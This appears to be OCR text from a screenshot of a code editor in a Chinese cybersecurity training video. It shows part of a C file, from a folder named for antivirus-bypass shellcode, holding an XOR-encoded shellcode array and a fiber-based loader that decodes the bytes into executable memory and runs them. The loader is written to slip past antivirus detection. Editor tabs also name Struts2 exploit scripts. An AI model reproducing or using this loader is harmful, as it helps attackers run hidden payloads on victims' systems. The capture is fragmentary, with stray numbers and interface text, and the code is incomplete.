 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
蚁景网络安全教学 bilibili
xc.c U index.php I:\...\Less-3 s2-059.py s2-045.py index.php I:\...\Less-1 impossible.php
D: > tools > bypass > GobypassAV-shellcode > 纤程加载 > C xc.c > main(int, char * [])
61 0x42, 0x02, 0x42, 0x42, 0x03, 0x1A, 0x28, 0x42, 0x18, 0x03, 0xF8, 0x49, 0x6D, 0x4D, 0x72, 0xBD,
62 0x97, 0x15, 0x1B, 0x03, 0xF8, 0x37, 0x2C, 0x0F, 0x23, 0xBD, 0x97, 0x0B, 0xBD, 0x8C, 0xAB, 0x7E,
63 0xBD, 0xBD, 0xBD, 0x0A, 0x43, 0x81, 0x0A, 0x6B, 0x84, 0x0A, 0xC7, 0xB4, 0x37, 0xF6, 0x03, 0xBD,
64 0xA5, 0x1A, 0x28, 0x42, 0x1B, 0x0B, 0x85, 0x80, 0xB2, 0xF7, 0xE0, 0x14, 0xBD, 0x97
65 };
66
67
68
69
70
71 LPVOID fiber = ConvertThreadToFiber(NULL);
72 LPVOID Alloc=VirtualAlloc(NULL,sizeof(hello),MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);
73 for (int i=0;i<sizeof(hello);i++)
74 {
75 hello[i]^= id;
76 }
77 CopyMemory(Alloc,hello,sizeof(hello));
78 LPVOID shellFiber=CreateFiber(0,(LPFIBER_START_ROUTINE)Alloc,NULL);
79 SwitchToFiber(shellFiber)
80 ;
81 }
82
83 int main(int argc, char *argv[]){
84 printf("jquery");
85 if( argc == 2 )
6
23
3
1
main* 0 0 0 行 88, 列 23 空格: 2 UTF-8 CRLF {} C Win32
搜索 英 拼 21:36
2024/1/25